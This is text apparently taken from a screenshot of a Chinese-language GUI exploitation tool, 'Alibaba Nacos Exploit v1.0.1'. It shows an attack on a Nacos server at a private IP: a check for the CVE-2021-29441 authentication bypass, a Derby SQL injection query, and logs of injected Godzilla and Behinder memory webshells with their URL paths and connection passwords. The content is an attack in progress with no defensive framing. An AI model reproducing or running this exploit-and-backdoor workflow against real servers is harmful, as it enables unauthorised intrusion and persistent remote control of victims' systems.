 设置 关于 Alibaba Nacos Exploit v1.0.1 - by hony
目标地址 http://172.30.12.6:8848/nacos/ 身份认证 Nacos Default User-Agent (CVE-2021-29441) 检测
访问令牌 cyv_y-hx00gymZVbKu6pCPE2CX7tETk 其它漏洞 Nacos Derby SQL Injection
目标环境 身份认证 DerbySQL注入 Yaml反序列化
SQL语句 select * from users SQL执行
注入类型 Memory Shell (Behinder) 注入器类名 注入内存马
BASE64
漏洞利用结束
内存马查询语句: select * from injemEqPTWFTtyct
内存马地址: http://172.30.12.6:8848/nacos/*
HTTP请求头: Type: Godzilla
连接密码: pass 连接密钥: key
漏洞利用结束
漏洞利用结束
内存马查询语句: select * from injeOxhxHMfwfvPct
内存马地址: http://172.30.12.6:8848/nacos/*
HTTP请求头: Type: Behinder
连接密码: rebeyond
漏洞利用结束